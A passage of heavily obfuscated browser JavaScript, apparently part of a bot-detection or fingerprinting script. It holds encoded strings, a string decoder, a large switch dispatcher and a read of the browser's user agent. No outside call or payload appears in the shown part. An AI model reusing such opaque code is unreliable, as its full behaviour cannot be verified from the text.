zq*zq*zq,VX=Zv+Wh*zq+Wh*zq*zq+zq*zq*zq,HY=df+Yf*zq+kY*zq*zq,Bk=Wh+zq+J3*zq*zq+zq*zq*zq,gz=J3+zq+zq*zq+zq*zq*zq,lv=Yf+Yf*zq+J3*zq*zq,wp=Yf+Wh*zq+df*zq*zq+zq*zq*zq,qJ=Wh+Sm*zq+J3*zq*zq,wW=IY+Sm*zq+J3*zq*zq,Mk=J3+Sm*zq+df*zq*zq+zq*zq*zq,z5=df+Zv*zq+zq*zq+zq*zq*zq,Q5=df+J3*zq+Zv*zq*zq+zq*zq*zq,D7=Xx+Sm*zq+Bx*zq*zq+zq*zq*zq,K5=Sm+Zv*zq+Sm*zq*zq+zq*zq*zq,C0=IY+Xx*zq+Wh*zq*zq+zq*zq*zq,U7=Bx+df*zq+Wh*zq*zq+zq*zq*zq,O3=Xx+Sm*zq+Wh*zq*zq,Ck=kY+Bx*zq+Xx*zq*zq+zq*zq*zq,VR=kY+df*zq+Wh*zq*zq+zq*zq*zq,Hp=df+Bx*zq+Xx*zq*zq+zq*zq*zq,F=Yf+J3*zq+kY*zq*zq,kR=kY+df*zq+zq*zq+zq*zq*zq,SX=df+Xx*zq+Sm*zq*zq+zq*zq*zq,mX=Sm+zq+Yf*zq*zq,m5=df+kY*zq+J3*zq*zq+zq*zq*zq,fV=IY+Zv*zq+Sm*zq*zq+zq*zq*zq,V1=Wh+df*zq+Zv*zq*zq+zq*zq*zq,SI=Zv+Xx*zq+Wh*zq*zq+zq*zq*zq,N3=kY+Yf*zq+Sm*zq*zq,L8=Sm+Wh*zq+Wh*zq*zq+zq*zq*zq,DH=Yf+Bx*zq+Wh*zq*zq+zq*zq*zq,Gc=IY+Yf*zq+zq*zq,vv=Yf+Zv*zq,BI=Yf+Yf*zq+J3*zq*zq+zq*zq*zq,Vp=Wh+Yf*zq+kY*zq*zq+zq*zq*zq,AY=J3+Bx*zq+Wh*zq*zq,nv=kY+Zv*zq+kY*zq*zq+kY*zq*zq*zq+J3*zq*zq*zq*zq,OI=Sm+Sm*zq+J3*zq*zq+zq*zq*zq,xc=kY+J3*zq+Sm*zq*zq,M3=Yf+Yf*zq+Zv*zq*zq,cp=kY+Sm*zq+Zv*zq*zq+zq*zq*zq,n4=df+Xx*zq+Zv*zq*zq,B1=Zv+Wh*zq+zq*zq+zq*zq*zq,m7=Sm+Sm*zq+Zv*zq*zq+zq*zq*zq,J1=Yf+Yf*zq+Wh*zq*zq+zq*zq*zq,dR=Bx+zq+J3*zq*zq+Sm*zq*zq*zq,YK=df+Bx*zq+Zv*zq*zq,bk=Zv+kY*zq+zq*zq+zq*zq*zq,Qc=Yf+J3*zq+zq*zq,mQ=J3+J3*zq+J3*zq*zq,Z8=Xx+zq+Wh*zq*zq+zq*zq*zq,w4=Yf+Wh*zq+df*zq*zq,Q3=Zv+Bx*zq+Bx*zq*zq+zq*zq*zq,nV=kY+Zv*zq+zq*zq+zq*zq*zq,pq=Sm+Wh*zq+zq*zq,jJ=Bx+df*zq+Sm*zq*zq+zq*zq*zq,Kn=Sm+df*zq+df*zq*zq+zq*zq*zq,Nz=Bx+Wh*zq+Xx*zq*zq+zq*zq*zq,BW=kY+zq+Yf*zq*zq,pJ=Zv+zq+Xx*zq*zq+zq*zq*zq,kV=kY+df*zq+Sm*zq*zq+zq*zq*zq,Dd=Xx+Zv*zq+Zv*zq*zq,Wv=Zv+Xx*zq+Sm*zq*zq,HK=Zv+df*zq+zq*zq+zq*zq*zq,nw=Xx+df*zq+zq*zq+zq*zq*zq,A4=IY+J3*zq+zq*zq,ck=kY+Wh*zq+df*zq*zq,XJ=Wh+df*zq+Zv*zq*zq,DK=Wh+df*zq+Bx*zq*zq+zq*zq*zq,Uz=df+Yf*zq+Xx*zq*zq+zq*zq*zq,E8=Yf+Wh*zq+Wh*zq*zq+zq*zq*zq,Wn=kY+Bx*zq+df*zq*zq+zq*zq*zq,Uc=J3+Wh*zq+zq*zq,Wx=Zv+zq+Zv*zq*zq,AQ=Zv+Yf*zq+Wh*zq*zq,sp=Zv+Xx*zq+J3*zq*zq+Sm*zq*zq*zq,Vn=Yf+df*zq+df*zq*zq+zq*zq*zq,E7=Wh+Zv*zq+J3*zq*zq+zq*zq*zq,X8=Sm+Zv*zq+zq*zq+zq*zq*zq,mp=df+Zv*zq+Yf*zq*zq+zq*zq*zq,t8=df+kY*zq+Sm*zq*zq+zq*zq*zq,IX=Bx+Zv*zq+zq*zq+zq*zq*zq,mA=Wh+Sm*zq+Zv*zq*zq+zq*zq*zq,Tn=df+Yf*zq+zq*zq+zq*zq*zq,xH=Yf+Zv*zq+Zv*zq*zq+zq*zq*zq,bU=Wh+Bx*zq+Zv*zq*zq+zq*zq*zq,p7=Zv+Sm*zq+J3*zq*zq+zq*zq*zq,wN=IY+Zv*zq,rW=J3+J3*zq+df*zq*zq+zq*zq*zq,n7=Zv+df*zq+J3*zq*zq,rB=Wh+Zv*zq+Sm*zq*zq,W7=Xx+Sm*zq+zq*zq+zq*zq*zq,M4=IY+J3*zq+Sm*zq*zq,Wp=IY+Bx*zq+Wh*zq*zq+zq*zq*zq,dh=Zv+Xx*zq+Wh*zq*zq,Sv=Yf+Xx*zq+Zv*zq*zq+Zv*zq*zq*zq,ON=IY+J3*zq,D4=df+J3*zq+J3*zq*zq,gY=J3+Sm*zq+df*zq*zq,jX=Yf+Zv*zq+Sm*zq*zq+zq*zq*zq,d5=Yf+Zv*zq+Xx*zq*zq+zq*zq*zq,jB=Yf+Wh*zq+Sm*zq*zq,Rq=J3+Xx*zq+Wh*zq*zq,rU=J3+Yf*zq+Zv*zq*zq+zq*zq*zq,xW=Xx+Bx*zq+Yf*zq*zq,D8=Bx+Bx*zq+J3*zq*zq+zq*zq*zq,bN=J3+kY*zq+Wh*zq*zq,FR=kY+Bx*zq+zq*zq+zq*zq*zq,Cc=kY+df*zq,m0=df+df*zq+df*zq*zq+zq*zq*zq,Rv=IY+J3*zq+df*zq*zq,k5=Xx+Yf*zq+kY*zq*zq+zq*zq*zq,Dk=df+Wh*zq+zq*zq+zq*zq*zq,LU=IY+Zv*zq+J3*zq*zq+zq*zq*zq,Tq=kY+kY*zq+J3*zq*zq,Lp=kY+Zv*zq+Wh*zq*zq+zq*zq*zq,QJ=Bx+df*zq+zq*zq,WX=J3+df*zq+Zv*zq*zq+zq*zq*zq,mN=Yf+Zv*zq+Wh*zq*zq,GT=Bx+Zv*zq+df*zq*zq,c1=Wh+kY*zq+zq*zq+zq*zq*zq,E5=df+Zv*zq+df*zq*zq,zB=Wh+Yf*zq+Wh*zq*zq,HR=Wh+Yf*zq+zq*zq+zq*zq*zq,xn=Xx+Bx*zq+J3*zq*zq+zq*zq*zq,YU=Zv+Bx*zq+Wh*zq*zq+zq*zq*zq,OW=Xx+Xx*zq+Bx*zq*zq+zq*zq*zq,bz=kY+Bx*zq+J3*zq*zq+Sm*zq*zq*zq,Q4=Bx+kY*zq+kY*zq*zq,j4=kY+Zv*zq+kY*zq*zq,CX=Xx+J3*zq+Wh*zq*zq+zq*zq*zq,g1=Xx+Yf*zq+J3*zq*zq+zq*zq*zq,tx=Sm+Sm*zq+Sm*zq*zq,Iw=Yf+Bx*zq+df*zq*zq+Sm*zq*zq*zq,SH=Yf+Bx*zq+J3*zq*zq+zq*zq*zq,lJ=Xx+zq+Yf*zq*zq,wI=Sm+Yf*zq+Sm*zq*zq+zq*zq*zq,x0=Zv+Zv*zq+zq*zq+zq*zq*zq,M1=Sm+Xx*zq+Xx*zq*zq+zq*zq*zq,tA=Wh+Wh*zq+Xx*zq*zq+zq*zq*zq,Df=J3+zq+zq*zq,rk=Xx+Yf*zq+Sm*zq*zq+zq*zq*zq,dH=Sm+Yf*zq+df*zq*zq+Sm*zq*zq*zq,fx=df+Yf*zq+Zv*zq*zq;}var Xt=function(){return Wm["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var p6=function(Jt){return +Jt;};var EP=function z6(cD,fG){'use strict';var mO=z6;switch(cD){case PW:{var G2=fG[Xx];var PM;x1.push(Pr);return PM=G2&&QR(qz()[EK(AK)].apply(null,[Up,IZ,jW,Kz]),typeof Wm[sX()[Ak(Sk)].call(null,wX,JZ)])&&O7(G2[Yw()[UU(NM)](Qb,IV,pV,lG)],Wm[sX()[Ak(Sk)](wX,JZ)])&&IR(G2,Wm[sX()[Ak(Sk)](wX,JZ)][qz()[EK(NM)].call(null,SH,lt,J7,fC)])?qz()[EK(V0)](k7,ZZ,p8,fF):typeof G2,x1.pop(),PM;}break;case zq:{var GL=fG[Xx];return typeof GL;}break;case DW:{var YC=fG[Xx];var Ar=fG[IY];var Q2=fG[Wh];x1.push(w2);YC[Ar]=Q2[qz()[EK(Q1)].call(null,tw,Lz(Lz(Kz)),Lz(Lz({})),FF)];x1.pop();}break;case FY:{var U6=fG[Xx];var zt=fG[IY];var vG=fG[Wh];return U6[zt]=vG;}break;case Nd:{var Ws=fG[Xx];var PL=fG[IY];var Dr=fG[Wh];x1.push(Ps);try{var hj=x1.length;var Ob=Lz([]);var bG;return bG=US(L4,[O7(typeof Ok()[JH(QG)],Cn('',[][[]]))?Ok()[JH(nP)](hP,C6,bZ):Ok()[JH(w7)].call(null,PC,lI,Ys),Ok()[JH(V0)].apply(null,[zF,nn,V6]),Yw()[UU(CA)](FF,sP,KP,Lz(Kz)),Ws.call(PL,Dr)]),x1.pop(),bG;}catch(ED){x1.splice(kC(hj,fX),Infinity,Ps);var jS;return jS=US(L4,[Ok()[JH(w7)](PC,b7,Ys),dV()[zI(wA)](CV,p8,ZR,IG),Yw()[UU(CA)](hb,sP,KP,Lz(Lz({}))),ED]),x1.pop(),jS;}x1.pop();}break;case J3:{return this;}break;case Vv:{var cP=fG[Xx];x1.push(xL);var Bs;return Bs=US(L4,[sX()[Ak(JE)].call(null,V8,pV),cP]),x1.pop(),Bs;}break;case ON:{return this;}break;case MB:{return this;}break;case zT:{x1.push(BG);var AP;return AP=Yw()[UU(wD)](Kz,I6,b7,CA),x1.pop(),AP;}break;case UJ:{var wL=fG[Xx];x1.push(J7);var TM=Wm[IR(typeof sX()[Ak(Kz)],Cn([],[][[]]))?sX()[Ak(R0)].apply(null,[TF,Kw]):sX()[Ak(J7)].call(null,LL,Fr)](wL);var CE=[];for(var kr in TM)CE[qz()[EK(fX)](Tj,mH,C6,Np)](kr);CE[qz()[EK(zk)].call(null,WC,zE,FF,nP)]();var qj;return qj=function Fb(){x1.push(Bj);for(;CE[sX()[Ak(Kz)].apply(null,[nk,ZV])];){var FL=CE[sX()[Ak(rO)].apply(null,[WC,L6])]();if(cS(FL,TM)){var nZ;return Fb[O7(typeof qz()[EK(IM)],Cn('',[][[]]))?qz()[EK(p8)](zj,AK,Fk,EL):qz()[EK(Q1)](EA,IM,Lz([]),FF)]=FL,Fb[IR(typeof dj()[st(R0)],Cn([],[][[]]))?dj()[st(wA)](Aw,kk,mI,AD):dj()[st(kk)].apply(null,[js,W2,ZZ,XS])]=Lz(fX),x1.pop(),nZ=Fb,nZ;}}Fb[dj()[st(wA)](Aw,kk,gF,AD)]=Lz(Kz);var kt;return x1.pop(),kt=Fb,kt;},x1.pop(),qj;}break;case Yf:{x1.push(FD);this[dj()[st(wA)](Aw,kk,jU,ht)]=Lz(vH[Q0]);var QL=this[dV()[zI(II)].apply(null,[Aw,Np,OE,tM])][Kz][Yw()[UU(lP)](w7,hk,Qs,Sk)];if(O7(dV()[zI(wA)](CV,p8,OE,pP),QL[Ok()[JH(w7)].call(null,WD,R0,Ys)]))throw QL[Yw()[UU(CA)](kk,J5,KP,U5)];var GD;return GD=this[Yw()[UU(zb)](gD,Zs,lG,jW)],x1.pop(),GD;}break;case tW:{var ps=fG[Xx];var RO;x1.push(hs);return RO=ps&&QR(qz()[EK(AK)](nE,Lz([]),Q1,Kz),typeof Wm[sX()[Ak(Sk)](wF,JZ)])&&O7(ps[Yw()[UU(NM)].apply(null,[zV,Vs,pV,bV])],Wm[sX()[Ak(Sk)](wF,JZ)])&&IR(ps,Wm[sX()[Ak(Sk)](wF,JZ)][O7(typeof qz()[EK(Hs)],Cn('',[][[]]))?qz()[EK(p8)](PE,Lz(Lz([])),mI,XC):qz()[EK(NM)].call(null,GG,RM,pH,fC)])?qz()[EK(V0)](dD,b7,NP,fF):typeof ps,x1.pop(),RO;}break;case rd:{var bL=fG[Xx];return typeof bL;}break;case Bx:{var tP=fG[Xx];x1.push(OD);var HL;return HL=tP&&QR(qz()[EK(AK)].call(null,U1,II,CO,Kz),typeof Wm[sX()[Ak(Sk)](fK,JZ)])&&O7(tP[Yw()[UU(NM)](mH,DS,pV,FF)],Wm[O7(typeof sX()[Ak(Sk)],'undefined')?sX()[Ak(J7)].apply(null,[Ks,Es]):sX()[Ak(Sk)].apply(null,[fK,JZ])])&&IR(tP,Wm[sX()[Ak(Sk)](fK,JZ)][qz()[EK(NM)](Bn,rO,Lz([]),fC)])?qz()[EK(V0)].call(null,PY,sC,pH,fF):typeof tP,x1.pop(),HL;}break;case nc:{var GO=fG[Xx];return typeof GO;}break;case Ah:{var KE=fG[Xx];x1.push(LL);var XD;return XD=KE&&QR(qz()[EK(AK)](xS,Lz(Lz(fX)),C6,Kz),typeof Wm[sX()[Ak(Sk)].apply(null,[mD,JZ])])&&O7(KE[Yw()[UU(NM)].call(null,nn,dL,pV,JL)],Wm[sX()[Ak(Sk)](mD,JZ)])&&IR(KE,Wm[sX()[Ak(Sk)](mD,JZ)][O7(typeof qz()[EK(GS)],'undefined')?qz()[EK(p8)](nt,Lz(Kz),vw,FZ):qz()[EK(NM)](TX,Lz(Kz),Np,fC)])?qz()[EK(V0)](tZ,NH,Lz(Lz(fX)),fF):typeof KE,x1.pop(),XD;}break;case m4:{var OG=fG[Xx];return typeof OG;}break;case Qf:{var MC=fG[Xx];x1.push(jC);var l6;return l6=MC&&QR(O7(typeof qz()[EK(T2)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[rG,Lz({}),zV,DD]):qz()[EK(AK)](qK,Q0,Lz([]),Kz),typeof Wm[sX()[Ak(Sk)](nw,JZ)])&&O7(MC[Yw()[UU(NM)](C6,Az,pV,Uw)],Wm[sX()[Ak(Sk)](nw,JZ)])&&IR(MC,Wm[sX()[Ak(Sk)](nw,JZ)][qz()[EK(NM)](E7,hb,qX,fC)])?qz()[EK(V0)].call(null,P7,JL,Q1,fF):typeof MC,x1.pop(),l6;}break;case vx:{var n6=fG[Xx];return typeof n6;}break;case GT:{var Qj=fG[Xx];var b6=fG[IY];var AS=fG[Wh];x1.push(Xb);Qj[b6]=AS[qz()[EK(Q1)](cU,CA,Lz(Lz(Kz)),FF)];x1.pop();}break;case Td:{var En=fG[Xx];var vs=fG[IY];var E6=fG[Wh];return En[vs]=E6;}break;case Uh:{var P2=fG[Xx];var rM=fG[IY];var tb=fG[Wh];x1.push(nb);try{var Ss=x1.length;var qt=Lz({});var Ij;return Ij=US(L4,[Ok()[JH(w7)](sD,NP,Ys),Ok()[JH(V0)](EU,mH,V6),Yw()[UU(CA)](Kw,JD,KP,nn),P2.call(rM,tb)]),x1.pop(),Ij;}catch(RZ){x1.splice(kC(Ss,fX),Infinity,nb);var K2;return K2=US(L4,[Ok()[JH(w7)](sD,Lz(Lz(Kz)),Ys),dV()[zI(wA)](CV,p8,jF,fX),Yw()[UU(CA)](Qb,JD,KP,vF),RZ]),x1.pop(),K2;}x1.pop();}break;case rT:{return this;}break;case Fv:{var XL=fG[Xx];var Wb;x1.push(IZ);return Wb=US(L4,[sX()[Ak(JE)].apply(null,[Pw,pV]),XL]),x1.pop(),Wb;}break;case BW:{return this;}break;case KW:{return this;}break;}};var P6=function(TL,hC){return TL>>>hC|TL<<32-hC;};var bM=function(){hM=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var SM=function(){return PF.apply(this,[ld,arguments]);};var Us=function(){x1=(U4.sjs_se_global_subkey?U4.sjs_se_global_subkey.push(BE):U4.sjs_se_global_subkey=[BE])&&U4.sjs_se_global_subkey;};var QR=function(T6,EC){return T6==EC;};var rS=function(){WL=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var GF=function(Lb,gG){return Lb|gG;};var cS=function(vL,cj){return vL in cj;};var qC=function rL(CZ,Is){var Bb=rL;while(CZ!=lT){switch(CZ){case z3:{if(G5(wP,TG.length)){do{var pt=m2(TG,wP);var J6=m2(PS.Ef,mG++);F2+=rL(UN,[GF(Lt(HP(pt),J6),Lt(HP(J6),pt))]);wP++;}while(G5(wP,TG.length));}CZ-=sN;}break;case Dh:{Fk=Q0+kk+FF+J7*p8;mH=wr+nP+NM+J7;JE=fX+FF+J7*nP-wr;lP=FF+NM+kk-p8+bV;IO=bV+Q0*J7*kk-wr;Kw=bV+Np*wr+Q0;CZ=Tq;}break;case Nx:{var ZF=fr[pG];var sO=kC(ZF.length,fX);CZ-=fB;}break;case wN:{BD=NM*RC-Q0*p8-Np;VP=kk+wr*NM*nP;CZ=Mh;Vs=NM*p8+RC+bV*FF;SF=NM*nP+Np+kk+RC;Tj=FF+RC+Np-J7-fX;j6=fX+wr*Np*NM+J7;}break;case ZN:{MD=NM*nP+wr*J7*Np;CZ=Zv;ct=Q0+bV*RC-Np;OL=RC*wr+NM-p8;br=Q0-bV+RC*wr+FF;rn=RC*nP*Q0-fX;EG=FF*nP+Q0*Np*NM;UX=bV*RC-Q0*kk;GM=wr*fX*RC;}break;case HY:{qH=Np+bV;CZ+=jq;BZ=p8+wr*fX*bV-nP;NP=J7+p8+FF+Np+NM;C6=Np*kk*nP-Q0*J7;G6=FF*kk+fX-J7-p8;}break;case qv:{p2=NM+FF+J7+Q0+RC;vr=FF*nP*kk*Q0*fX;Mb=kk*wr+FF+RC*J7;CZ=IT;Rs=bV+NM*FF-nP;}break;case BQ:{f6=nP*Q0*Np*p8+bV;cs=Q0+nP+kk+RC*p8;KS=Np+FF*Q0*J7;RP=p8+FF+kk*NM*wr;v6=FF*wr+fX-J7+Np;CZ-=qd;}break;case Zq:{CD=J7+Np+nP+p8*FF;M2=J7*p8*kk-wr+FF;JZ=bV-J7+NM*Np+RC;BM=Q0*FF+NM*nP*p8;CZ+=IN;}break;case zh:{QF=RC+fX-nP+bV*FF;VL=p8*bV*NM-nP-fX;Wt=J7+wr*FF+NM+p8;Rj=p8*RC-kk-NM-J7;QE=FF*nP*J7+Q0-wr;QM=FF-NM+J7*RC;Pn=RC+Q0*Np*NM+kk;CZ=Nc;CF=J7+wr*RC+FF+Q0;}break;case Yq:{hs=fX+FF*NM-J7-RC;OS=kk-FF+RC*Np+NM;jD=NM*RC-p8*wr+J7;Ns=kk*p8*bV*Q0-fX;CZ+=qJ;}break;case MB:{CZ=JQ;DS=RC*bV+J7*NM*kk;CG=Np*J7*NM*fX+FF;IC=NM*RC-Np+fX-wr;YS=fb-hO+dS-B6+DM+DO;Vt=FF+RC*kk+wr*J7;}break;case Zf:{CZ+=gY;AG=RC*wr+nP*NM+bV;TP=J7+FF+wr+RC*bV;C2=NM+J7*Q0*wr*p8;sL=RC*fX+FF+bV*p8;UF=fX+p8*NM*Np-RC;Aw=FF*p8-nP*wr;}break;case Uf:{wE=J7*RC+Q0;jE=J7+FF+kk*RC;CZ-=QB;T7=Q0*NM+RC+wr+fX;ZS=Np+FF+RC*NM+J7;}break;case qJ:{nG=J7-bV-nP+p8*RC;BS=FF*J7*Q0+NM;JG=Np*FF+NM*Q0+J7;vO=bV-Q0+p8*FF*nP;fO=Q0+Np+J7+FF*wr;CZ=Bd;Fs=wr*RC+FF+p8;}break;case AY:{kL=p8+FF+RC+wr*Q0;zj=FF*nP*bV+NM*J7;nr=NM+wr+p8*FF+Q0;CZ=kJ;Y2=NM+wr-J7+bV*RC;vC=bV+p8+Q0+J7*RC;}break;case ST:{Nt=bV-p8+RC*kk+FF;CZ-=Wd;DL=NM+Np*RC-wr*FF;wF=p8*NM*Np+bV*kk;PE=J7*bV+wr*RC+NM;xj=p8*bV*FF-NM*nP;UG=wr-FF+kk+RC*NM;}break;case cT:{mF=kk*RC*nP-fX-FF;RL=RC*bV-p8*kk-fX;NC=RC*bV+J7-wr*nP;xE=wr+Q0*FF*Np+fX;CZ+=tW;pZ=Q0*RC+bV+fX+nP;}break;case X:{GE=kk*J7+nP*bV*FF;xr=bV*RC+FF+J7*kk;zP=FF*J7-bV+Np-NM;qO=RC*NM-FF+p8;rE=bV*NM*wr+p8;CZ-=XN;}break;case SN:{nt=NM*RC-Np*FF-Q0;YM=RC*wr-Q0+p8-kk;VE=Np*NM-nP+wr*RC;hV=FF+RC*p8+Q0;CZ=Nf;}break;case qW:{CZ=Zq;sG=RC*fX+wr+FF*nP;lb=Q0*FF+J7*Np-p8;zr=kk+FF*Q0+J7*NM;qn=nP*FF+Q0+RC+wr;ZG=wr+J7*NM+RC;Mt=Np*p8-Q0+FF+RC;GP=wr*Np+RC+nP+NM;Jj=kk*p8*NM+nP*fX;}break;case EW:{Kt=Np*NM*kk+bV+RC;Er=nP-Np+wr*RC-p8;mj=bV-RC+FF*kk*J7;CL=FF*wr+NM-p8-nP;Hb=Np*NM*p8-bV+J7;CZ=N3;MS=nP+RC*bV+Np+NM;N6=FF*fX+RC*kk;HF=J7*NM*bV+p8+FF;}break;case YT:{zS=nP+RC*Q0+fX+NM;rZ=RC+J7+wr*p8+Q0;CZ+=Od;CC=wr-bV*NM+RC*Np;Qs=J7+FF+RC+Q0+Np;mL=bV*FF*kk-fX+J7;Gt=J7*wr*nP+bV*kk;}break;case q3:{Kz=+[];CZ=ZT;QD=J7*wr*nP+FF+Np;Sk=kk-J7+p8+nP+NM;rO=NM*J7-bV*kk+p8;St=NM+Q0+Np-fX-wr;mI=wr*Q0+J7+kk-nP;z2=p8+wr*Q0+Np-bV;II=kk-fX-wr+Np+NM;}break;case jf:{gb=NM*RC-nP+fX;CZ-=rQ;Zs=RC*bV+Np-fX;EE=Q0*Np*J7-bV-p8;DE=FF+J7*RC-NM+fX;JF=RC-p8+kk-Q0+Np;S6=RC*fX+wr+kk-Q0;}break;case vm:{CZ=lT;return PF(xW,[LM]);}break;case lf:{IP=kk+bV*RC-wr*Q0;NF=fX*NM*J7+RC*bV;qF=wr*RC-kk+bV+fX;j2=nP*Np*FF-bV-kk;KZ=nP+FF*Q0*J7-RC;JS=p8+J7+bV*FF*kk;CZ=RY;}break;case gQ:{SZ=J7*RC-bV*Q0*wr;NE=wr*FF*nP+RC-J7;kF=Np+FF*NM+bV+RC;CZ=Ox;Q6=RC*kk*fX+NM*Q0;OO=p8*NM*bV*nP+FF;Vr=J7+nP*FF*wr-Q0;}break;case NY:{xF=p8*J7*NM+Q0;CZ+=vW;sr=RC*bV+NM*p8+fX;f2=fX+wr*RC+bV*J7;Qr=Np*p8+NM+wr*RC;Nj=J7+wr+RC+FF*NM;Sr=bV*RC+Np-fX+nP;gP=fX*Np*RC+NM-FF;}break;case Rq:{Ds=RC*kk+J7*p8;tS=wr*Q0+nP*RC+FF;ft=wr*Q0*Np+bV-J7;L6=kk*J7+NM*bV*nP;wZ=p8*RC+nP+NM;CZ+=lq;vM=RC*wr+J7+p8-nP;}break;case Kf:{WP=Q0*FF-NM+kk;Cr=wr+RC-NM+nP+FF;LO=wr*Np*J7-fX+kk;kb=Np*NM*bV-FF-nP;qG=bV*FF-kk+wr-p8;MG=RC*kk+Q0+wr+FF;CZ=YT;K6=fX+J7*bV*Q0*p8;}break;case D4:{CZ-=QB;return PF(gY,[MP]);}break;case Kd:{pO=RC*bV-FF+Np*J7;mC=p8*NM*Q0+bV*J7;YZ=bV*RC-Np-FF-J7;S2=fX-nP-J7+RC*kk;fP=NM*Np*wr+p8-kk;ss=FF*bV*Q0-NM;Cs=NM*bV*Q0*nP-J7;CZ+=J4;YP=FF*NM+Np-nP*fX;}break;case g3:{Ew=J7*Np-p8-kk;dE=Q0+NM*p8+bV+FF;BV=Q0+p8*J7+NM+FF;CA=wr*Q0+p8+Np+bV;CZ=bY;}break;case zd:{E2=wr*NM*p8*Q0-kk;db=FF*p8-J7+Q0*RC;hR=p8*Np*wr+nP-J7;CZ-=Wx;KM=RC+wr*Np*J7+Q0;Tt=FF*J7+NM-Np+p8;xb=Np*kk*NM-fX-wr;}break;case Wh:{WE=Q0*bV+NM+RC*J7;X2=p8*RC+NM-Np*bV;CZ=hT;Dt=NM*RC-wr*Np;tG=kk+NM*p8*Np-Q0;LS=RC*wr-NM-p8-Q0;H2=NM+FF+RC*wr*fX;Xr=FF+p8+J7+RC*wr;XO=NM*wr*Np+kk+RC;}break;case fJ:{HC=RC+p8*bV*Np-FF;vD=RC*bV+wr*p8-nP;gt=NM*RC-p8-kk-FF;EZ=RC*NM-Q0*fX-J7;UE=fX*RC*bV+FF+J7;CZ-=IJ;N2=FF*wr*kk*fX+NM;LE=bV+NM*Q0*FF-Np;}break;case Fq:{Os=RC*NM+J7-FF*nP;GC=RC*p8+NM-FF+J7;CZ+=UQ;O2=FF*wr+kk-Q0;Xp=RC*bV-NM*kk+fX;cC=p8*RC+bV*Q0;}break;case Sf:{CV=J7+RC+p8+FF+fX;jG=wr-NM+Np*p8*Q0;CZ=Zf;nS=RC+NM+Np+bV*p8;KA=Np-nP+RC+NM+FF;NS=RC*Np-wr;rF=kk+FF*nP*Np;OM=p8*nP*RC-FF+Q0;}break;case TQ:{AE=RC*J7+wr*nP+NM;WO=RC*Q0-p8+FF-nP;DG=NM*Q0*kk*J7;CZ+=mf;fZ=J7-FF+kk*RC+p8;fS=RC*NM+p8*nP-bV;NL=RC+Np*FF-p8-fX;LZ=wr*RC+fX-bV-Q0;}break;case GY:{CZ-=Gd;tC=nP+wr*kk*NM+RC;qD=FF*NM+bV+J7+kk;UD=RC*NM-nP-FF-Np;ZL=FF*p8+RC*bV-nP;H6=FF*bV*J7-RC*Np;gr=RC*fX*wr-Np-NM;w6=RC*p8-nP-wr-FF;}break;case Gx:{CZ=fJ;fL=Np*RC-Q0*fX*kk;WS=J7-bV+FF*wr+kk;KL=RC-kk+Np*Q0+p8;xC=RC+Q0+Np*wr*NM;tH=Np-Q0+bV*FF+NM;l2=NM*RC-nP*FF;}break;case Nv:{CZ+=Qh;while(mE(sO,Kz)){var xs=PO(kC(Cn(sO,zD),x1[kC(x1.length,fX)]),HG.length);var nO=m2(ZF,sO);var bt=m2(HG,xs);LM+=rL(UN,[GF(Lt(HP(nO),bt),Lt(HP(bt),nO))]);sO--;}}break;case tv:{CZ-=gq;VF=RC*bV+Q0+wr+NM;bF=Np*RC-nP-bV*NM;hD=Q0*bV*FF-J7*kk;WM=FF+RC*NM-Np*p8;Q8=kk*RC*nP-FF;Kr=Q0-kk-NM+RC*J7;}break;case QY:{BK=fX*J7*FF+p8+nP;B8=wr+Np+RC*p8+kk;SG=Q0+Np*bV*p8+J7;fs=RC+FF*Np-J7+NM;CZ+=vJ;}break;case QB:{sC=Np*p8+nP*J7;lG=nP*J7+NM+p8*Q0;CZ=HW;wD=wr*Q0+nP*Np+J7;Yr=kk-fX+NM*bV;}break;case j4:{FO=RC*J7-wr+FF*p8;Pt=J7*nP*FF+p8-Q0;VG=p8*nP*RC-wr-bV;Et=fX*RC*J7-Np*nP;Kb=nP*FF*wr-fX;CZ=cB;}break;case Mc:{U5=bV*J7+wr+FF+Np;lS=wr+p8+NM*RC+FF;ML=fX*RC*J7-NM*nP;Mn=bV+kk+nP+RC-J7;CZ+=IT;A6=bV*RC+J7+Q0*NM;CO=Np*p8*nP+wr-J7;bC=wr*RC+NM*kk+FF;}break;case xN:{FZ=bV+wr*nP+FF*NM;As=NM*Q0*Np*nP;CZ=b3;pr=J7*RC-bV*Np+wr;Ib=NM*fX*RC+wr*kk;}break;case B3:{hr=J7*p8*kk*fX*bV;CZ=ZY;lZ=Np*FF*Q0;KC=FF*wr+bV*NM-kk;xP=nP+NM*RC+Np-kk;pM=J7*RC-nP*bV+wr;jP=Np*RC+fX+bV-FF;XZ=kk+Np*NM*bV+fX;}break;case Mf:{for(var sZ=kC(EM.length,fX);mE(sZ,Kz);sZ--){var kO=PO(kC(Cn(sZ,BL),x1[kC(x1.length,fX)]),Ur.length);var c4N=m2(EM,sZ);var YdN=m2(Ur,kO);D4N+=rL(UN,[GF(Lt(HP(c4N),YdN),Lt(HP(YdN),c4N))]);}CZ=Dd;}break;case vQ:{var w4N=Is[Xx];var zD=Is[IY];CZ+=cc;var pG=Is[Wh];var ggN=Is[Zv];var HG=fr[QD];var LM=Cn([],[]);}break;case HW:{zb=J7+FF+wr+nP*fX;XF=kk+NM+J7+Np+FF;Tb=bV*wr*fX-J7;jU=NM-fX+nP*FF+Q0;CZ=HY;pH=wr*Np-NM*nP+J7;N1=nP+NM+kk+wr+Np;}break;case vq:{kJN=RC*J7-FF+NM;fYN=wr+nP*RC+NM*J7;sYN=bV*RC-wr*kk-fX;VJN=RC*NM+kk+FF+Np;LhN=kk*wr*FF+J7-NM;CZ+=cm;TBN=Np*FF+bV+wr*J7;}break;case Fc:{KmN=Np+NM*FF-bV*wr;Pr=NM*RC-kk+wr+Np;t7=FF+bV*fX+RC;w2=bV+p8+J7+RC*wr;ATN=Np*RC-FF*J7-NM;MBN=kk-fX+J7*RC-Np;CZ=IW;}break;case 